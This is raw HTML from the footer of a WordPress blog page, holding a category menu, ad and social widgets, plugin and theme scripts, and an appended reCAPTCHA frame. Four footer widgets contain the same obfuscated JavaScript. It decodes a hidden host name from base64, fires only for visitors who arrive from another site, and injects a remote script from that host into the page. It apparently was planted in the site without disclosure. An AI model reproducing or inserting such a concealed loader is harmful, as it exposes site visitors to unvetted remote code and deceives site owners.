	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"ad55b56735","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=950d04f2cf","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"ad55b56735","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-16 14:52:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_hjWiiLY1cKEwrLB9OoFcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768555332349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>